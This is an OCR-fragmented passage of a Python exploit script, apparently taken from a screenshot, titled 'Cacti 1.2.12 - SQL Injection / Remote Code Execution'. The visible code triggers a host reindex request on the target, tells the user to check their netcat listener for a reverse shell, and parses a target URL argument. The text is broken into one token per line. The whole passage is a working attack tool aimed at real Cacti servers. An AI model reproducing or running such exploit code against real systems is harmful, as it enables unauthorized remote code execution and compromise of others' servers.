
try
:
        session
.
get
(
url 
+
"/cacti/host.php?action=reindex"
,
timeout
=
1
)
#, proxies=proxies)
except
 Exception
:
pass
print
(
"[+] Check your nc 
listener!"
)
if
 __name__ 
==
'__main__'
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'[*] 
Cacti 1.2.12 - SQL Injection / Remote 
Code Execution'
)
    parser
.
add_argument
(
'-t'
,
metavar
=
'<target/host URL>'
,
help
=
'target/host URL, example: 
http://192.168.15.58'
,
 required
=
True
)